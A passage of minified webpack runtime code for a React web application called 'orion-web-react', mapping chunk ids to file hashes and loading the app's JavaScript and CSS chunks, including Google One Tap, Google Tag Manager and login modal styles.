cf52c4788a3",18600:"0b4691fac92a9074",18636:"60f8cc4157030c23",19829:"41f2062f6bd369be",20177:"144538919aeb5935",20535:"68a35e85af78f2ad",21005:"81d7590319c9cc2e",21736:"38ab109f81aadaf2",21766:"ff4f0b05513e3a2d",21860:"18995296ec788dcc",21942:"e377275e9e8569c0",22067:"a13bf3582dbfdf59",22239:"1088d139e76a93d3",22318:"94b45a90ef4038ee",22591:"5c743a6798394653",23531:"a7f68726c8c43ff1",24226:"4532636eb99bba7f",24482:"36aa606d8309bcd3",24669:"4c1bb30342b22ca3",24954:"be33004967516c17",25437:"bbe65545f8dc77d4",25551:"a1b5794e86b9dcc4",26040:"66fef44d21eb92f6",26337:"3101e85032dce1b5",26631:"2f1a747a21e47aa3",27465:"249da676f6fe6e5e",27702:"2711c7ad8cf5c246",27887:"97fffb9b64801ae0",27987:"b34b84ea59750acf",28041:"0ced4e47511df415",28407:"f164c667f28e3ea0",28625:"d43266ca9018e7ba",28867:"82c399981319ad98",28920:"2925824e4cbce6c8",29868:"8808095dc1b0564b",30680:"3421c493217b2824",31130:"25a284696f8f8d78",31261:"d8457e724a3bb8b8",32722:"a319dd0a4c10cbca",33940:"60e9bbe8c97fdb10",34773:"a4b6aa5ed25b006d",34983:"a6a3037fa613e191",35648:"db3b0bb6d3963905",37041:"32689b29976e01c7",37106:"f5cbe98938c21af7",37687:"ea4276d61f5b1746",38063:"839731a016de8227",38969:"8b74fd485a0056b8",39299:"245fcb61cfb2c993",39481:"253b0146f0c4e845",39629:"9a0b11aba07ce97b",41648:"09c63ed7549c96ae",41735:"8ab9eaab42a978da",42347:"d68e6991fa165edd",43457:"8e986e92630772d9",44741:"c1555b86600447a6",44950:"b704546db4ef6840",45569:"088d6d5a3f9435de",45858:"f302d6a79e625f36",46677:"3663fcd9b9bd7195",47590:"da3c76249219510b",48464:"35515fb898bd39e6",49024:"7819c86d03a09d58",49073:"9bb012de7bfdcb42",49297:"217dca097e6acf85",49734:"ecca8e1d42c5f249",50815:"f676644be54c73a0",51096:"173d39775b4f3de8",54213:"ce49ab8ff93a9202",54732:"f94c8e2e534ba283",54911:"9c218ea062ef19be",55254:"e19b601d75560e72",55521:"548fe832bec85e50",55560:"6fde2709480915c6",56317:"155253f08cd107f5",56681:"0365b62d36e4ee73",57284:"8170186abbd313e0",57525:"5bba898beef6543e",57638:"2988d9ceb0a3004e",58480:"6e7f6fad9adbd9af",59515:"779decc7e45df0ce",59792:"1c2447eef4f7bdf4",60814:"dcefac49c200872a",61128:"d20405a9a650c33b",64062:"cd7be5b4a91c0613",64147:"fbda8e3194fa6393",64210:"0d79f27ec91cbcf3",64380:"196fa793d7ced950",64403:"aa1d3a04380c7ac5",64633:"d9a360eded86bcd4",67220:"d9ad852f2137ea2c",68351:"fe0697947674e21f",68924:"081681d6e7424e90",70351:"b7699b1a0d67993f",70478:"9468fdaef801bb45",71117:"6b7d7ecc2f969a30",72415:"8efd4be69329e59d",72979:"f9ae4aa5a96ec8d0",73096:"f6a3c80e5b639e7d",74538:"778cfbc48494d3c9",74792:"51121174d6df6d70",75700:"7f57560783568885",75836:"7d36306afb1f3167",76991:"de2121b71487cc77",77077:"b0fcf99910d7e7af",77146:"0ad0a28ad10cf6d4",78052:"a2beff8cb8abc273",78599:"b930b78992b6ba2b",79256:"6b7c8b082bb44862",79325:"0be466486e6b0fd2",79337:"c12f52deb33ff04c",79642:"b780cbb041344dcf",80035:"2bc1c73e450e92a0",80616:"901fbe2fa034ac68",80976:"d723e5afbd016f50",81436:"13d0d576c68469b7",82350:"fb926bc0a6c61366",83365:"bb8287e42113f255",83497:"e57de17faf911473",83693:"6828076671bfa0e7",83904:"a947ac4ba2054c3b",84552:"3a4fad6cf864c685",86766:"b639d05ca82124de",86840:"7450e06e77d60353",87015:"064f55009e5151a7",87988:"aa87e8cf436280c5",88222:"9ed7c7a51b6cb9d8",88389:"04a04fc4c9f920a4",88692:"1f05ad179c97ba6f",89356:"b56f8e1f2067eb5d",89368:"ba70dda4ec23b486",89436:"e84ab11c7f0fa396",89754:"5d18e9202565a1dd",90501:"f9652926983e452a",90847:"daf4db0a93a268b9",90977:"50a1d0feeef16705",91990:"3e14a6154d4def57",92044:"ca7bd29b5563bdb4",92745:"6f5638ee696e0435",92952:"75cf0085cf0db815",92987:"241e68ef5dcc837c",93666:"763b17460a6291dc",94079:"ea2d12e0808fc18e",94116:"03191925ff12186b",94401:"1e2aeb817f65baa9",94609:"8d83ad5ca8724708",94700:"991ecab199232ddc",97131:"f69e89bf1f2866b7",97863:"0053a2de3690a55c",98198:"8df5e33aeb4a77ea",98874:"e8c54d51bafb30a5",98906:"fe200173111e7e7b",99278:"593006a8f68a65a8"}[E]+".chunk.js",N.miniCssF=E=>"css/"+{44741:"GoogleOneTap",90847:"GoogleTagManager",94401:"LoginModal"}[E]+"."+{44741:"2b94d52dd658e298",90847:"b82f2bc3ed55b688",94401:"dcdff73ebe385719"}[E]+".chunk.css",N.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(E){if("object"==typeof window)return window}}(),N.o=(E,_)=>Object.prototype.hasOwnProperty.call(E,_),A={},O="orion-web-react:",N.l=(E,_,T,R)=>{if(A[E])A[E].push(_);else{var I,e;if(void 0!==T)for(var S=document.getElementsByTagName("script"),L=0;L<S.length;L++){var t=S[L];if(t.getAttribute("src")==E||t.getAttribute("data-webpack")==O+T){I=t;break}}I||(e=!0,(I=document.createElement("script")).charset="utf-8",I.timeout=120,N.nc&&I.setAttribute("nonce",N.nc),I.setAttribute("data-webpack",O+T),I.src=E),A[E]=[_];var C=(_,T)=>{I.onerror=I.onload=null,clearTimeout(n);var O=A[E];if(delete A[E],I.parentNode&&I.parentNode.removeChild(I),O&&O.forEach(E=>E(T)),_)return _(T)},n=setTimeout(C.bind(null,void 0,{type:"timeout",target:I}),12e4);I.onerror=C.bind(null,I.onerror),I.onload=C.bind(null,I.onload),e&&document.head.appendChild(I)}},N.r=E=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(E,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(E,"__esModule",{value:!0})},N.j=26250,(()=>{var E;N.g.importScripts&&(E=N.g.location+"");var _=N.g.document;if(!E&&_&&(_.currentScript&&"SCRIPT"===_.currentScript.tagName.toUpperCase()&&(E=_.currentScript.src),!E)){var T=_.getElementsByTagName("script");if(T.length)for(var A=T.length-1;A>-1&&(!E||!/^http(s?):/.test(E));)E=T[A--].src}if(!E)throw new Error("Automatic publicPath is not supported in this browser");E=E.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),N.p=E})(),(()=>{if("undefined"!=typeof document){var E={7759:0,21187:0,26250:0,28787:0,29233:0,39344:0,67366:0,78629:0,87235:0,99613:0};N.f.miniCss=(_,T)=>{E[_]?T.push(E[_]):0!==E[_]&&{44741:1,90847:1,94401:1}[_]&&T.push(E[_]=(E=>new Promise((_,T)=>{var A=N.miniCssF(E),O=N.p+A;if(((E,_)=>{for(var T=document.getElementsByTagName("link"),A=0;A<T.length;A++){var O=(I=T[A]).getAttribute("data-href")||I.getAttribute("href");if("stylesheet"===I.rel&&(O===E||O===_))return I}var R=document.getElementsByTagName("style");for(A=0;A<R.length;A++){var I;if((O=(I=R[A]).getAttribute("data-href"))===E||O===_)return I}})(A,O))return _();((E,_,T,A,O)=>{var R=document.createElement("link");R.rel="stylesheet",R.type="text/css",N.nc&&(R.nonce=N.nc),R.onerror=R.onload=T=>{if(R.onerror=R.onload=null,"load"===T.type)A();else{var I=T&&T.type,N=T&&T.target&&T.target.href||_,e=new Error("Loading CSS chunk "+E+" failed.\n("+I+": "+N+")");e.name="ChunkLoadError",e.code="CSS_CHUNK_LOAD_FAILED",e.type=I,e.request=N,R.parentNode&&R.parentNode.removeChild(R),O(e)}},R.href=_,document.head.appendChild(R)})(E,O,0,_,T)}))(_).then(()=>{E[_]=0},T=>{throw delete E[_],T}))}}})(),(()=>{var E={7759:0,21187:0,26250:0,28787:0,29233:0,39344:0,67366:0,78629:0,87235:0,99613:0,66608:0,67937:0};N.f.j=(_,T)=>{var A=N.o(E,_)?E[_]:void 0;if(0!==A)if(A)T.push(A[2]);else if(/^6(6608|7937)$/.test(_))E[_]=0;else{var O=new Promise((T,O)=>A=E[_]=[T,O]);T.push(A[2]=O);var R=N.p+N.u(_),I=new Error;N.l(R,T=>{if(N.o(E,_)&&(0!==(A=E[_])&&(E[_]=void 0),A)){var O=T&&("load"===T.type?"missing":T.type),R=T&&T.target&&T.target.src;I.message="Loading chunk "+_+" failed.\n("+O+": "+R+")",I.name="ChunkLoadError",I.type=O,I.request=R,A[1](I)}},"chunk-"+_,_)}},N.O.j=_=>0===E[_];var _=(_,T)=>{var A,O,[R,I,e]=T,S=0;if(R.some(_=>0!==E[_])){for(A in I)N.o(I,A)&&(N.m[A]=I[A]);if(e)var L=e(N)}for(_&&_(T);S<R.length;S++)O=R[S],N.o(E,O)&&E[O]&&E[O][0](),E[O]=0;return N.O(L)},T=("undefined"!=typeof window?window:this).webpackChunkorion_web_react=("undefined"!=typeof window?window:this).webpackChunkorion_web_react||[];T.forEach(_.bind(null,0)),T.push=_.bind(null,T.push.bind(T))})();var e=N.O(void 0,[66608,8280,69581,49748,10312,97128,83164,32274,93680,60690,41940,88961,36606,75866,94685,73990,81976,3183,4705,53937,12704,24162,85830,55609,67937,10572,34371,15080,47785,88574,9673,74152],()=>N(953305));e=N.O(e)})();